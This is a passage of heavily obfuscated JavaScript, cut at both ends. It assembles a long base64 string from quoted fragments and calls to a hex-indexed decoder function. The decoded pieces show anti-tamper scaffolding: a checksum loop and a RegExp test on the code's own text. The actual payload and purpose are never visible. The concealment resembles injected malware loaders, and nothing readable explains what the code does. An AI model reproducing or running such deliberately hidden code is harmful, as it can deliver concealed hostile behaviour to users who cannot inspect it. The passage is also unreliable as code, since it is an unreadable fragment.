dLGY9YStlLGc9XzB4NTU'+'3NzgyMmZbJ05jSkFZbCddW2ZdO2lmKGc9'+'PT11bmRlZmluZWQpe2lmKF8weDU1Nzc4M'+_0x4417285t(0x27f)+'l7dmFyIGk9ZnVuY3Rpb24oail7dGhpc1s'+'naG1Za3BHJ109aix0aGlzWydFcUFlb3kn'+'XT1bMHgxLDB4MCwweDBdLHRoaXNbJ2ZKW'+_0x4417285t(0x196)+'5ld1N0YXRl')+(_0x4417285t(0x314)+'ytceDIwKlx4NWMoXHg1YylceDIwKntceD'+'VjdytceDIwKicsdGhpc1snaEROUUd0J10'+'9J1tceDI3fFx4MjJdLitbXHgyN3xceDIy'+'XTs/XHgyMCp9Jzt9O2lbJ3Byb3RvdHlwZ'+'SddWydOSWtZSUQnXT1mdW5jdGlvbigpe3'+'ZhciBqPW5ldyBSZWdFeHAodGhpc1sncHJ'+'ZQ0RMJ10rdGhpc1snaEROUUd0J10pLGs9'+'alsndGVzdCddKHRoaXNbJ2ZKWmVNUyddW'+'yd0b1N0cmluZyddKCkpPy0tdGhpc1snRX'+'FBZW95J11bMHgxXTotLXRoaXNbJ0VxQWV'+'veSddWzB4MF07cmV0dXJuIHRoaXNbJ01Q'+'cENaayddKGspO30saVsncHJvdG90eXBlJ'+'11bJ01QcENaayddPWZ1bmN0aW9uKGope2'+'lmKCFCb29sZWFuKH5qKSlyZXR1cm4gajt'+'yZXR1cm4gdGhpc1snS1p4RVNQJ10odGhp'+'c1snaG1Za3BHJ10pO30saVsncHJvdG90e'+'XBlJ11bJ0taeEVTUCddPWZ1bmN0aW9uKG'+_0x4417285t(0x2d4)+_0x4417285t(0x23b)+'Kyl7dGhpc1snRXFBZW95J11bJ3B1c2gnX'+'ShNYXRoWydyb3VuZCddKE1hdGhbJ3Jhbm'+'RvbSddKCkpKSxsPXRoaXNbJ0VxQWVveSd'+'dWydsZW5ndGgnXTt9cmV0dXJuIGoodGhp'+'c1snRXFBZW95J11bMHgwXSk7fSxuZXcga'+'ShfMHg1NTc3ODIyZilbJ05Ja1lJRCddKC'+'ksXzB4NTU3NzgyMmZbJ0VmS1NzbCddPSE'+_0x4417285t(0x19e)+'USddKGMsYiksXzB4NTU3NzgyMmZbJ05jS'+'kFZbCddW2ZdPWM7fWVsc2UgYz1nO3JldH'+'VybiBjO30o')+('ZnVuY3Rpb24oYSxiKXt2YXIgSD1fMHg1N'+'Tc3ODIyZjt3aGlsZSghIVtdKXt0cnl7dm'+_0x4417285t(0x2dc)+'6SHQnKSkrcGFyc2VJbnQoSCgweDVlNiwn'+'OHZWbycpKSpwYXJzZUludChIKDB4MjgwL'+'Ccmekk2JykpKy1wYXJzZUludChIKDB4Mz'+_0x4417285t(0x229)+'2ZjUsJ0l6SHQnKSkrLXBhcnNlSW50KEgo'+'MHgxY2UsJyZ6STYnKSkrcGFyc2VJbnQoS'+'CgweDM1NiwnXWgkQicpKSpwYXJzZUludC'+'hIKDB4MjFhLCdrRSlXJykpK3BhcnNlSW5'+'0KEgoMHg1ODksJ0khQ1cnKSkqcGFyc2VJ'+'bnQoSCgweDZkNCwnZmFrIScpKStwYXJzZ'+'UludChIKDB4M2M3LCdDVGVSJykpKnBhcn'+'NlSW50KEgoMHg2MjcsJ3p0Q3onKSk7aWY'+_0x4417285t(0x1a5)+'J10oYVsnc2hpZnQnXSgpKTt9Y2F0Y2goZ'+_0x4417285t(0x286)+_0x4417285t(0x172)+'pLCFmdW5jdGlvbigpe3ZhciBJPV8weDU1'+'Nzc4MjJmLGU9e307ZVtJKDB4NzRhLCclM'+'3NGJyldPWZ1bmN0aW9uKHAscSxzKXtyZX'+_0x4417285t(0x2dd)+'CNWlHJyldPWZ1bmN0aW9uKHApe3JldHVy'+_0x4417285t(0x18e)+'V09ZnVuY3Rpb24ocCxxKXtyZXR1cm4gcD'+_0x4417285t(0x1c5)+'1bmN0aW9uKHAscSl7cmV0dXJuIHAhPT1x'+'O30sZVtJKDB4NmJhLCdjQnYoJyldPUkoM'+'HgzZWEsJ3FaSTgnKStJKDB4NTU4LCdJek'+_0x4417285t(0x1d0))+(_0x4417285t(0x166)+'mwnKStJKDB4NGFkLCdjMFhjJyksZVtJKD'+'B4MmI3LCdVQXBlJyldPWZ1bmN0aW9uKHA'+'scSl7cmV0dXJuIHAhPT1xO30sZVtJKDB4'+_0x4417285t(0x27c)+'UcnKStJKDB4MzU5LCd6dEN6JyksZVtJKD'+'B4NzYwLCdmYWshJyldPWZ1bmN0aW9uKHA'+_0x4417285t(0x275)+'Mjk5LCd3T2JqJyldPUkoMHgyYzQsJ2oyW'+'mgnKSsndCcsZVtJKDB4MjlkLCdFXl5hJy'+'ldPUkoMHgxYjksJylBdHknKStJKDB4NTY'+'xLCcxamhDJyksZVtJKDB4MWFhLCdDVGVS'+_0x4417285t(0x1dd)+_0x4417285t(0x1ef)+_0x4417285t(0x2b0)+'+PXE7fSxlW0koMHg0MjAsJzFqaEMnKV09'+'ZnVuY3Rpb24ocCxxKXtyZXR1cm4gcDw9c'+'Tt9LGVbSSgweDQ0MCwncVpJOCcpXT1mdW'+'5jdGlvbihwLHEpe3JldHVybiBwK3E7fSx'+'lW0koMHgzNTMsJ0I1aUcnKV09ZnVuY3Rp'+'b24ocCxxKXtyZXR1cm4gcC1xO30sZVtJK'+'DB4NWI2LCc2c2xpJyldPUkoMHgyOTgsJ0'+'1PKCgnKStJKDB4MWZkLCdjcSpAJykrSSg'+'weDJhOCwnajJaaCcpK0koMHg0M2QsJzl5'+'ZDAnKStJKDB4NGIxLCcjYjJsJykrSSgwe'+'DYwNywnSXpIdCcpK0koMHg0YzksJ0NUZV'+'InKStJKDB4NTkzLCdbR3FAJykrSSgweDY'+'xOSwnTmtuNicpK0koMHg0MGQsJ0tUUXEn'+'KStJKDB4MWYyLCd6dEN6JyksZVtJKDB4M'+'2E1LCc5eWQwJyldPUkoMHg1MmIsJ3FaST'+'gnKStJKDB4')+('NWQ2LCcmekk2JykrSSgweDVjNSwnMENZS'+_0x4417285t(0x180)+'I3LCchNXFpJykrSSgweDFhNywnbFc1WCc'+'pK0koMHg1ZGQsJyUzc0YnKStJKDB4NTA5'+_0x4417285t(0x26a)+'0koMHg1NDcsJ1tHcUAnKStJKDB4NWVhLC'+_0x4417285t(0x1f2)+_0x4417285t(0x292)+_0x4417285t(0x313)+'SgweDJhZiwnRioxdCcpXT1mdW5jdGlvbi'+'hwLHEpe3JldHVybiBwKHEpO30sZVtJKDB'+'4NWRjLCdncyRRJyldPUkoMHg2ZmMsJ2oy'+'WmgnKStJKDB4NWFlLCcpVTcjJykrSSgwe'+'DI4NywnVUFwZScpK0koMHgyZGEsJyVNcl'+'cnKStJKDB4NWMyLCdNdmtIJykrSSgweDI'+'3NSwnY3EqQCcpK0koMHg0NmMsJ2NxKkAn'+_0x4417285t(0x170)+_0x4417285t(0x2c2)+'tJKDB4MzIwLCdjQnYoJykrSSgweDc1MCw'+'nJU1yVycpK0koMHg2OWUsJ0I1aUcnKStJ'+'KDB4MWM5LCcjYjJsJykrSSgweDNkMiwnK'+'VU3IycpK0koMHg0YjksJ11oJEInKStJKD'+'B4NzFkLCclTXJXJykrSSgweDI2MCwnS1R'+'RcScpK0koMHgzMzksJ2tFKVcnKStJKDB4'+_0x4417285t(0x162)+'icpK0koMHg1MWUsJylVNyMnKStJKDB4Nj'+_0x4417285t(0x268)+'pK0koMHg2MjgsJ1VBcGUnKStJKDB4NjI5'+'LCcpVTcjJykrSSgweDRhYSwnT0JUaicpK'+'0koMHg2MzksJ05rbjYnKStJKDB4MzAzLC'+'dVITZxJykr')+('SSgweDI3YywnJTNzRicpK0koMHgxZGMsJ'+_0x4417285t(0x212)+'gweDUzMiwnMWpoQycpK0koMHg2NGMsJyl'+_0x4417285t(0x1ff)+'eDU2NCwnMENZSCcpK0koMHg3MjQsJ0N6T'+'ConKStJKDB4MjM3LCdVQzV6JykrSSgweD'+'ZiYywnZ3MkUScpK0koMHg2MWIsJ2MwWGM'+'nKStJKDB4NmViLCcpVTcjJykrSSgweDM0'+_0x4417285t(0x2fc)+'StJKDB4NDlhLCdxWkk4JykrSSgweDM2NC'+'wnZ3MkUScpK0koMHgyNDMsJ1dtKWsnKSt'+'JKDB4NDJiLCdaNmZ3JykrSSgweDMzNSwn'+_0x4417285t(0x21a)+'DB4MzNjLCdLVFFxJykrSSgweDVjNywna0'+'UpVycpK0koMHgzNmMsJyUzc0YnKStJKDB'+'4NjMwLCclTXJXJykrSSgweDQ0YiwnJU1y'+_0x4417285t(0x318)+'WNiLCdVQXBlJykrSSgweDJjNSwnajJaaC'+_0x4417285t(0x303)+'mLCdoYXdDJykrSSgweDI2MSwnOXlkMCcp'+'K0koMHg0NDQsJ1VDNXonKStJKDB4NWE4L'+'Ccmekk2JykrSSgweDRiNiwnNnNsaScpK0'+'koMHgxZWUsJ0khQ1cnKStJKDB4MmRkLCc'+'pQXR5JykrSSgweDc1YiwnR3BpQScpK0ko'+'MHgzNjcsJ2dzJFEnKStJKDB4NjJlLCdLV'+'FFxJykrSSgweDJhYywnKUF0eScpK0koMH'+'gyM2UsJyVNclcnKStJKDB4NDk5LCdXbSl'+'rJykrSSgweDcyYiwnYzBYYycpK0koMHg0'+'MjYsJyNiMmwnKStJKDB4NjM0LCdjQnYoJ'+'ykrSSgweDNmZSwnV20paycpK0koMHg0OT'+'AsJ2dzJFEn')+('KStJKDB4NzE4LCcmekk2JykrSSgweDI2N'+_0x4417285t(0x1b4)+'tJKDB4MjM1LCdHcGlBJykrSSgweDU4OCw'+'nOHZWbycpK0koMHgyZmUsJ2oyWmgnKStJ'+'KDB4NjBkLCdOa242JykrSSgweDFlOSwnR'+'3BpQScpK0koMHg0NmQsJ2NCdignKStJKD'+'B4NTQ5LCdjcSpAJykrSSgweDJkZiwnW0d'+'xQCcpK0koMHg1NzAsJ0tUUXEnKStJKDB4'+_0x4417285t(0x159)+'CcpK0koMHg0MzUsJ0I1aUcnKStJKDB4NT'+'BhLCdQdHNzJykrSSgweDNmNiwnITVxaSc'+'pK0koMHgyMjAsJ2hhd0MnKStJKDB4NjI1'+'LCdDVGVSJykrSSgweDJmNywnJTNzRicpK'+'0koMHg1OWUsJ1tHcUAnKStJKDB4MmZmLC'+'dVQzV6JykrSSgweDMyOSwnY3EqQCcpK0k'+'oMHg1YTMsJ2NxKkAnKStJKDB4MzYxLCdX'+'UFNqJykrSSgweDNmMywnYzBYYycpK0koM'+'HgyMWYsJzZzbGknKStJKDB4NTVmLCdjQn'+'YoJykrSSgweDViMywnMnMhMicpK0koMHg'+'0MjMsJ3FaSTgnKStJKDB4MWRiLCdqMlpo'+'JykrSSgweDFhOCwnY0J2KCcpK0koMHg3M'+'WEsJ012a0gnKStJKDB4NDdmLCcycyEyJy'+'krSSgweDY4YSwnRV5eYScpK0koMHg0MDc'+'sJzh2Vm8nKStJKDB4Njk4LCdXUFNqJykr'+'SSgweDJjYywnY0J2KCcpK0koMHgyNzQsJ'+'2NCdignKStJKDB4MjA2LCdNTygoJykrSS'+'gweDY5ZiwnJTNzRicpK0koMHgzNDAsJ01'+'2a0gnKStJKDB4NjJjLCcxamhDJykrSSgw'+_0x4417285t(0x246)+'0YnKStJKDB4NTE1LCdoYXdDJykrSSgweD'+'VkOSwnI2Iy')+(_0x4417285t(0x1cc)+'GIzLCdjcSpAJykrSSgweDQwZSwnRV5eYS'+'cpK0koMHg2Y2MsJ2MwWGMnKStJKDB4MWY'+_0x4417285t(0x14a)+'K0koMHg0MzcsJ0l6SHQnKStJKDB4NzUzL'+_0x4417285t(0x1d8)+'koMHgzYjUsJ3FaSTgnKStJKDB4MjkxLCc'+'ycyEyJykrSSgweDI3YiwnUENMXScpK0ko'+'MHg2ZGUsJ11oJEInKStJKDB4MzEwLCdxW'+'kk4JykrSSgweDY5MSwnY3EqQCcpK0koMH'+'g2NDksJ09CVGonKStJKDB4NzI3LCdCNWl'+'HJykrSSgweDRjYywnY0J2KCcpK0koMHg3'+'M2YsJ2MwWGMnKStJKDB4MjUwLCdCNWlHJ'+'ykrSSgweDM4OSwnNnNsaScpK0koMHg2Nj'+'gsJyE1cWknKStJKDB4NGVjLCcxamhDJyk'+_0x4417285t(0x26d)+'JyVNclcnKStJKDB4NDM2LCdjQnYoJykrS'+'SgweDU1YiwnY3EqQCcpK0koMHg0MzgsJ1'+_0x4417285t(0x262)+_0x4417285t(0x1a6)+'WmgnKStJKDB4NWU4LCdVQzV6JykrSSgwe'+_0x4417285t(0x300)+'wnKStJKDB4MzJkLCdxWkk4JykrSSgweDY'+_0x4417285t(0x150)+_0x4417285t(0x1cf)+'ywnSXpIdCcpK0koMHgyMzYsJ0dwaUEnKS'+'tJKDB4MjcyLCd3T2JqJykrSSgweDU5Ziw'+'nQjVpRycpK0koMHgzNDQsJ05rbjYnKStJ'+'KDB4NjgyLCddaCRCJykrSSgweDM5MSwnW'+'jZmdycpK0koMHgxZWQsJ0xeTDYnKStJKD'+'B4MzdlLCcx')+('amhDJykrSSgweDU5NCwnQ1RlUicpK0koM'+'HgzMWYsJ0YqMXQnKStJKDB4NDY1LCdncy'+'RRJykrSSgweDZlNSwnY3EqQCcpK0koMHg'+_0x4417285t(0x22b)+'JykrSSgweDYzYywnTXZrSCcpK0koMHg1Z'+'TEsJyZ6STYnKStJKDB4Mjc5LCdJekh0Jy'+'krSSgweDZiNiwnITVxaScpK0koMHg3NTc'+_0x4417285t(0x1d2)+'SSgweDM4MSwnQ1RlUicpK0koMHg0NDEsJ'+_0x4417285t(0x304)+'gweDczOCwnZmFrIScpK0koMHg0ZmYsJ2M'+_0x4417285t(0x171)+'eDUxMiwnUENMXScpK0koMHg1ODUsJ0xeT'+'DYnKStJKDB4NTZjLCc5eWQwJykrSSgweD'+'JhYSwnS1RRcScpK0koMHg0ODEsJzl5ZDA'+_0x4417285t(0x244)+'NCwnQ1RlUicpK0koMHg1ZjMsJzFqaEMnK'+'StJKDB4MzdiLCc4dlZvJykrSSgweDRhNS'+_0x4417285t(0x25d)+'JKDB4NjAxLCdoYXdDJykrKEkoMHg0OGIs'+_0x4417285t(0x1c6)+'SgweDQwOCwnJnpJNicpK0koMHgzNzUsJ0'+_0x4417285t(0x1ed)+'weDFiYSwnTmtuNicpK0koMHgzMDIsJ2dz'+'JFEnKStJKDB4NmY4LCd3T2JqJykrSSgwe'+'DFhYywnMWpoQycpK0koMHgxZGYsJ2xXNV'+'gnKStJKDB4NWVjLCdbR3FAJykrSSgweDI'+'xNiwnQ1RlUicpK0koMHg2NzUsJzJzITIn'+'KStJKDB4NGJkLCdFXl5hJykrSSgweDFjM'+'SwnUENMXScpK0koMHgyNDIsJyVNclcnKS'+_0x4417285t(0x2be))+('LCdFXl5hJykrSSgweDNiMSwnd09iaicpK'+'0koMHg0MDQsJ3IhW3gnKStJKDB4MWMwLC'+'dNdmtIJykrSSgweDJiZiwnI2IybCcpK0k'+'oMHgzNWUsJ1dQU2onKStJKDB4NjU3LCd3'+'T2JqJykrSSgweDRhNiwnVSE2cScpK0koM'+'Hg3MGQsJ2oyWmgnKStJKDB4NjU5LCdDVG'+'VSJykrSSgweDQ1NCwnSSFDVycpK0koMHg'+'yMjMsJylBdHknKStJKDB4MzE1LCdyIVt4'+_0x4417285t(0x2e9)+'TYsJzZzbGknKStJKDB4NTMzLCdjMFhjJy'+'krSSgweDQwYiwnVSE2cScpK0koMHgzYWI'+'sJ0VeXmEnKStJKDB4NmVhLCcjYjJsJykr'+'SSgweDQ5MSwnMENZSCcpK0koMHg0YWMsJ'+_0x4417285t(0x2b1)+'gweDM1MCwnTF5MNicpK0koMHgyZDcsJ1t'+'HcUAnKStJKDB4NzMyLCdncyRRJykrSSgw'+'eDY3YiwnJTNzRicpK0koMHg2YWEsJ3IhW'+'3gnKStJKDB4NzVmLCdmYWshJykrSSgweD'+'czZSwnNnNsaScpK0koMHg0ZjYsJ1dQU2o'+'nKStJKDB4NTc0LCdyIVt4JykrSSgweDUz'+'OSwnS1RRcScpK0koMHgzMzAsJ2MwWGMnK'+'StJKDB4NzI1LCclM3NGJykrSSgweDZhNC'+'wnITVxaScpK0koMHg0OGUsJ1VDNXonKSt'+'JKDB4MzMzLCdVQXBlJykrSSgweDQwYSwn'+'ajJaaCcpK0koMHg0YzEsJ3IhW3gnKStJK'+'DB4NjUyLCdDekwqJykrSSgweDZjMCwnY0'+'J2KCcpK0koMHgzNTgsJ3IhW3gnKStJKDB'+'4NjNhLCclTXJXJykrSSgweDczYiwnRiox'+'dCcpK0koMHgxYjUsJ1B0c3MnKStJKDB4N'+'jlhLCdmYWshJykrSSgweDFjMywnZmFrIS'+'cpK0koMHgz')+('MTEsJ1o2ZncnKStJKDB4NGJlLCdyIVt4J'+'ykrSSgweDFkNCwnZmFrIScpK0koMHgyNT'+'UsJzBDWUgnKStJKDB4NGUzLCc2c2xpJyk'+'rSSgweDNkNSwnMENZSCcpK0koMHg2ZGQs'+'J0xeTDYnKStJKDB4NWRmLCdVQXBlJykrS'+'SgweDVlZCwnZmFrIScpK0koMHgzZGYsJ0'+_0x4417285t(0x2a9)+'weDJiZCwnW0dxQCcpK0koMHgzM2YsJyNi'+'MmwnKStJKDB4M2NkLCdVITZxJykrSSgwe'+'DJhOSwnJnpJNicpK0koMHgyYzAsJ0N6TC'+'onKStJKDB4MjA0LCdOa242JykrSSgweDN'+'lNiwnajJaaCcpK0koMHg2YTAsJyVNclcn'+'KStJKDB4NzEyLCdaNmZ3JykrSSgweDUwY'+'iwnTXZrSCcpK0koMHgzMWMsJ1dtKWsnKS'+'tJKDB4NTRlLCcjYjJsJykrSSgweDVkZSw'+'nR3BpQScpK0koMHgyYWIsJ1BDTF0nKStJ'+'KDB4NzQ0LCdXbSlrJykrSSgweDZhYiwnY'+'3EqQCcpK0koMHg2YjAsJ0I1aUcnKStJKD'+_0x4417285t(0x2bb)+'wZScpK0koMHg2ZDMsJ2ZhayEnKStJKDB4'+_0x4417285t(0x225)+'CcpK0koMHg3MmYsJzZzbGknKStJKDB4Nz'+_0x4417285t(0x2fb)+'pK0koMHg0YjgsJ05rbjYnKStJKDB4MzYw'+'LCd6dEN6JykrSSgweDIxMywnZmFrIScpK'+'0koMHgyMjUsJ0NUZVInKStJKDB4MzhkLC'+'djQnYoJykrSSgweDRjNywnMENZSCcpK0k'+'oMHgyYTIsJ0N6TConKStJKDB4NzMzLCdX'+'bSlrJykrSSgweDNlOCwnS1RRcScpK0koM'+'Hg1MTAsJ3p0Q3onKStJKDB4Mjc2LCdqMl'+_0x4417285t(0x326))+(_0x4417285t(0x1d7)+'ncnKStJKDB4NWY3LCc5eWQwJykrSSgweD'+'U0MSwnWjZmdycpK0koMHg0NmYsJ2NxKkA'+'nKStJKDB4NmQwLCclTXJXJykrSSgweDYz'+_0x4417285t(0x2c6)+'StJKDB4M2MxLCdVQXBlJykrSSgweDI1NC'+'wnZ3MkUScpK0koMHgzMDgsJzl5ZDAnKSt'+'JKDB4MWUzLCdHcGlBJykrSSgweDU2OCwn'+_0x4417285t(0x2e4)+'DB4MzA0LCdQQ0xdJykrSSgweDRhMiwnUH'+'RzcycpK0koMHg3MTQsJylBdHknKStJKDB'+'4M2Y0LCcycyEyJykrSSgweDViNSwnW0dx'+'QCcpK0koMHg0YmEsJyZ6STYnKStJKDB4M'+'mY4LCdLVFFxJykrSSgweDVhYiwnSXpIdC'+_0x4417285t(0x2cd)+'5LCdsVzVYJykrSSgweDRjZSwnWjZmdycp'+'K0koMHg2Y2IsJzh2Vm8nKStJKDB4MjMyL'+'CdCNWlHJykrSSgweDU5ZCwnQ1RlUicpK0'+'koMHg1ZjYsJ1BDTF0nKStJKDB4Njg2LCd'+_0x4417285t(0x163)+_0x4417285t(0x156)+_0x4417285t(0x2e1)+_0x4417285t(0x31d)+'xJykrSSgweDM3NiwnbFc1WCcpK0koMHg3'+_0x4417285t(0x15f)+'ykrSSgweDQyMSwnZ3MkUScpK0koMHgyNj'+'YsJ09CVGonKStJKDB4NjAzLCcpVTcjJyk'+'rSSgweDNjMywnbFc1WCcpK0koMHg1ZDgs'+'J0VeXmEnKStJKDB4MmUyLCdNTygoJykrS'+'SgweDFiNiwnWjZmdycpK0koMHgxYmQsJ1'+_0x4417285t(0x1b7))+('KDB4NWE0LCcxamhDJykrSSgweDM5MCwnY'+_0x4417285t(0x160)+'B4MmE1LCdJIUNXJykrSSgweDJlNywnITV'+'xaScpK0koMHgxZmUsJyE1cWknKStJKDB4'+'NjgxLCdncyRRJykrSSgweDJiMywnJU1yV'+'ycpK0koMHg0YTQsJ0N6TConKStJKDB4Mj'+_0x4417285t(0x213)+'pK0koMHgxOWQsJylVNyMnKStJKDB4MzZi'+'LCdjcSpAJykrSSgweDU4MSwnT0JUaicpK'+'0koMHg0ZDUsJ1dQU2onKStJKDB4NDEzLC'+'dJIUNXJykrSSgweDUzNSwnSXpIdCcpK0k'+'oMHg1MzYsJ3p0Q3onKStJKDB4MmIwLCc2'+_0x4417285t(0x182)+'HgzMTIsJylBdHknKStJKDB4NTE2LCdXbS'+'lrJykrSSgweDY5Yiwnd09iaicpK0koMHg'+'xOWUsJ1B0c3MnKStJKDB4MzQ2LCdmYWsh'+'JykrSSgweDY2YywnVUFwZScpK0koMHgzM'+'TksJ3dPYmonKStJKDB4MmU4LCddaCRCJy'+_0x4417285t(0x189)+'sJ2hhd0MnKStJKDB4NDkzLCdFXl5hJykr'+_0x4417285t(0x1e4)+'3p0Q3onKStJKDB4MzY5LCdrRSlXJykrSS'+'gweDY3OCwnSSFDVycpK0koMHg2ZDEsJ1d'+'tKWsnKStJKDB4NDZlLCdxWkk4JykrSSgw'+'eDJlMSwnZ3MkUScpK0koMHg1MzAsJyUzc'+'0YnKStJKDB4NGVhLCcpVTcjJykrSSgweD'+_0x4417285t(0x2d9)+'nKStJKDB4NjdkLCdXUFNqJykpKyhJKDB4'+'MjJlLCdqMlpoJykrSSgweDViOSwnQjVpR'+'ycpK0koMHg2YjMsJylBdHknKStJKDB4NG'+'M4LCdJIUNX')+('JykrSSgweDIzYSwnJnpJNicpK0koMHgxY'+'2EsJyE1cWknKStJKDB4NmM1LCdXUFNqJy'+'krSSgweDU1ZCwnJTNzRicpK0koMHgyZTA'+'sJ0N6TConKStJKDB4MWVjLCdXbSlrJykr'+_0x4417285t(0x306)+'2xXNVgnKStJKDB4NzEzLCdPQlRqJykrSS'+'gweDVjYSwnaGF3QycpK0koMHg0OWMsJ0l'+'6SHQnKStJKDB4NTcyLCdjcSpAJykrSSgw'+'eDIyZiwnTU8oKCcpK0koMHgyYmUsJ2hhd'+'0MnKStJKDB4MWE5LCdQdHNzJykrSSgweD'+'Y2ZiwnQ1RlUicpK0koMHgyZWYsJ0NUZVI'+_0x4417285t(0x1eb)+'MSwnTF5MNicpK0koMHg1NDQsJ2hhd0MnK'+_0x4417285t(0x329)+'wnV20paycpK0koMHg1OGMsJ1o2ZncnKSt'+_0x4417285t(0x23f)+'MnMhMicpK0koMHgxZTUsJyUzc0YnKStJK'+'DB4M2M5LCc2c2xpJykrSSgweDUzOCwnWj'+'ZmdycpK0koMHg2ZTQsJ1UhNnEnKStJKDB'+'4NDk4LCc4dlZvJykrSSgweDZiZCwnZmFr'+'IScpK0koMHgzOTYsJ0dwaUEnKStJKDB4M'+_0x4417285t(0x1f0)+'cpK0koMHg2ZmIsJyUzc0YnKStJKDB4NDE'+_0x4417285t(0x2f9)+'K0koMHgyODIsJzl5ZDAnKStJKDB4M2E0L'+'CdGKjF0JykrSSgweDJjZSwnI2IybCcpK0'+'koMHgxZjYsJ0khQ1cnKStJKDB4NmE1LCc'+'ycyEyJykrSSgweDZhMSwnRV5eYScpK0ko'+'MHg2YmYsJ3dPYmonKStJKDB4MjAwLCdXb'+'SlrJykrSSgweDZlMSwnW0dxQCcpK0koMH'+'g0Y2QsJ0Ve')+('XmEnKStJKDB4NjJhLCdDVGVSJykrSSgwe'+'DM2MywnWjZmdycpK0koMHgyZDUsJ2NCdi'+'gnKStJKDB4NzA1LCdNTygoJykrSSgweDZ'+_0x4417285t(0x16b)+'KStJKDB4NjljLCdPQlRqJykrSSgweDM1Y'+_0x4417285t(0x294)+'tJKDB4M2NjLCdQQ0xdJykrSSgweDQwNiw'+_0x4417285t(0x1b2)+'KDB4NmYwLCdFXl5hJykrSSgweDRmMSwnc'+'VpJOCcpK0koMHg2NGQsJyZ6STYnKStJKD'+'B4NjUxLCdncyRRJykrSSgweDY5NiwnITV'+'xaScpK0koMHg2ZTAsJ2xXNVgnKStJKDB4'+_0x4417285t(0x18d)+'ycpK0koMHgyMDMsJ3IhW3gnKStJKDB4M2'+'UzLCdNdmtIJykrSSgweDRhYiwnNnNsaSc'+'pK0koMHg1MTgsJ3FaSTgnKStJKDB4Mzk3'+_0x4417285t(0x247)+'0koMHg1Y2IsJ1o2ZncnKStJKDB4MjUzLC'+_0x4417285t(0x1c1)+'oMHgyOWYsJ0NUZVInKStJKDB4NGQ4LCcw'+'Q1lIJykrSSgweDQ3OCwnJTNzRicpK0koM'+_0x4417285t(0x319)+_0x4417285t(0x236)+_0x4417285t(0x1e2)+'JykrSSgweDU3OSwnTmtuNicpK0koMHg1N'+_0x4417285t(0x191)+'krSSgweDZkOSwnQ1RlUicpK0koMHgyMjc'+'sJ0tUUXEnKStJKDB4NjMxLCdOa242Jykr'+'SSgweDVjZSwnV1BTaicpK0koMHgyNWUsJ'+'zh2Vm8nKStJKDB4MmZkLCdFXl5hJykrSS'+_0x4417285t(0x307))+('WjZmdycpK0koMHgxZjksJ1VDNXonKStJK'+'DB4MmNmLCdmYWshJykrSSgweDI3YSwnbF'+'c1WCcpK0koMHgzZDEsJ2oyWmgnKStJKDB'+_0x4417285t(0x16c)+'WCcpK0koMHg1YmYsJ0khQ1cnKStJKDB4N'+'TE5LCdOa242JykrSSgweDc0NiwnenRDei'+'cpK0koMHg2NDgsJ2xXNVgnKStJKDB4NGZ'+'jLCdaNmZ3JykrSSgweDVhZiwnYzBYYycp'+'K0koMHg0Y2YsJ09CVGonKStJKDB4NWMxL'+'CdmYWshJykrSSgweDZhOSwnJnpJNicpK0'+_0x4417285t(0x1f4)+_0x4417285t(0x291)+'MHg2NjIsJ3p0Q3onKStJKDB4NDI5LCdCN'+'WlHJykrSSgweDU4MywnUENMXScpK0koMH'+'g3MzAsJ0N6TConKStJKDB4NTAwLCdqMlp'+'oJykrSSgweDM0MywnTXZrSCcpK0koMHg2'+'NDUsJzFqaEMnKStJKDB4MjNmLCdrRSlXJ'+_0x4417285t(0x28a)+'EsJ1VDNXonKStJKDB4Njk0LCdoYXdDJyk'+_0x4417285t(0x2f4)+'Jzl5ZDAnKStJKDB4NjY1LCdDVGVSJykrS'+'SgweDYwNSwnenRDeicpK0koMHgyYjgsJ0'+'I1aUcnKStJKDB4NWViLCdQdHNzJykrSSg'+_0x4417285t(0x2d0)+_0x4417285t(0x208)+_0x4417285t(0x17d)+'QnKStJKDB4NGJiLCcwQ1lIJykrSSgweDY'+'1YywnajJaaCcpK0koMHgxYzIsJ1UhNnEn'+'KStJKDB4NDk2LCdVQXBlJykrSSgweDYwN'+'iwnTF5MNicpK0koMHgzZGUsJzZzbGknKS'+'tJKDB4M2Vl')+('LCdQdHNzJykrSSgweDQyNywnT0JUaicpK'+'0koMHgyNWMsJ0khQ1cnKStJKDB4NzU5LC'+_0x4417285t(0x2c5)+'oMHg2OTcsJ1tHcUAnKStJKDB4Njc2LCdr'+'RSlXJykrSSgweDYzNiwnJTNzRicpK0koM'+'Hg0N2EsJ0VeXmEnKStJKDB4NjAwLCdJek'+'h0JykrSSgweDZiNSwnY0J2KCcpK0koMHg'+'yNjIsJyUzc0YnKStJKDB4NTJmLCcxamhD'+_0x4417285t(0x190)+_0x4417285t(0x1de)+'krSSgweDYxMCwnITVxaScpK0koMHg1NGQ'+'sJ0VeXmEnKStJKDB4MzJhLCd3T2JqJykr'+_0x4417285t(0x239)+'0khQ1cnKStJKDB4NDBmLCcxamhDJykrSS'+'gweDNjYSwnVUM1eicpK0koMHgxZTcsJ01'+'2a0gnKStJKDB4NGUwLCdxWkk4JykrSSgw'+'eDJkMCwnJTNzRicpK0koMHgzZTEsJ05rb'+'jYnKStJKDB4Mzk1LCdbR3FAJykrSSgweD'+'ViZSwnW0dxQCcpK0koMHg1MDcsJ3IhW3g'+'nKStJKDB4NDlkLCdjQnYoJykrSSgweDY5'+'MywnciFbeCcpK0koMHgyZDgsJ0dwaUEnK'+'StJKDB4MjU5LCdjMFhjJykrSSgweDMxYS'+'wnY3EqQCcpK0koMHg2OTIsJ0VeXmEnKSt'+'JKDB4Njk1LCdGKjF0JykrSSgweDYxNCwn'+'YzBYYycpK0koMHg1YmIsJyVNclcnKStJK'+'DB4NjZkLCc2c2xpJykrSSgweDczNCwnKV'+'U3IycpK0koMHg1MTQsJylBdHknKStJKDB'+_0x4417285t(0x15c)+_0x4417285t(0x31c)+_0x4417285t(0x31a)+'cpK0koMHgy')+('MTAsJzBDWUgnKStJKDB4NzQwLCcpQXR5J'+_0x4417285t(0x1bd)+_0x4417285t(0x2ba)+'rSSgweDU2MCwnR3BpQScpK0koMHg3MGEs'+'J11oJEInKStJKDB4MmM4LCdOa242JykrS'+'SgweDcwMywnOXlkMCcpKSsoSSgweDNiZC'+'wnOXlkMCcpK0koMHg2YjEsJ0dwaUEnKSt'+_0x4417285t(0x234)+'bFc1WCcpK0koMHg3M2MsJzFqaEMnKStJK'+_0x4417285t(0x2e8)+'E2cScpK0koMHgzZDksJ05rbjYnKStJKDB'+'4NWZjLCc5eWQwJykrSSgweDUyOCwnRiox'+'dCcpK0koMHgzYmIsJ0xeTDYnKStJKDB4N'+'jVlLCcj